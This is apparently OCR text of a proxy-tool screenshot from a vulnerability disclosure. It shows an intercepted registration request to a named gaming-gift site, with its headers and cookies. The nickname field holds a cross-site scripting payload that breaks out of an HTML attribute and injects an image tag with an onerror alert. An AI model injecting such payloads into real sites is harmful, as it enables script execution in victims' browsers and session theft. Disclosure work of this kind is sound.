 Request to http://libao.1006.tv:80 [211.155.84.91]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
Proxy-Connection: keep-alive
Content-Length: 118
Accept: */*
Origin: http://libao.1006.tv
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/38.0.2125.122
UBrowser/4.1.4627.19 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://libao.1006.tv/
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=tmhb4m5igk7661cl7umvb768a0; Hm_lvt_0284fdb7f56b1136f8398571756bee60=1429246233;
Hm_lpvt_0284fdb7f56b1136f8398571756bee60=1429246540;
Hm_lvt_3b215ef86131d1ea0408a55744478de3=1429246237;
Hm_lpvt_3b215ef86131d1ea0408a55744478de3=1429246689
name=wooyun999&pwd=e10adc3949ba59abbe56e057f20f883e&rpwd=e10adc3949ba59abbe56e057f20f883e&nickname=
wooyun789"><img src=# onerror=alert(/wooyun/)><&code=6884
www.wooyun.org
? < + > Type a search term 0 matches